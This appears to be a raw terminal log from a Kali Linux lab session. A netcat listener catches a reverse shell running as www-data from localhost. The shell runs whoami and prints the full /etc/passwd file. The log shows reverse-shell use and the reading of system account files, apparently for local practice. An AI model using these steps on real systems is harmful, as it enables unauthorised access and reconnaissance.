 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36838
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 GNU/Linux
 02:20:37 up 29 min,  1 user,  load average: 0.02, 0.06, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
kali              -                01:55   28:56   0.00s  0.05s lightdm --session-child 13 24
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:109:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:110:112:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:114::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
_galera:x:116:65534::/nonexistent:/usr/sbin/nologin
mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false
stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:120:123::/var/lib/snmp:/bin/false
sslh:x:121:124::/nonexistent:/usr/sbin/nologin
ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin
redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin
iodine:x:126:65534::/run/iodine:/usr/sbin/nologin
miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:129:131::/var/lib/redis:/usr/sbin/nologin
postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin
inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin
_gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
user1:x:1001:1001::/home/user1:/bin/bash
$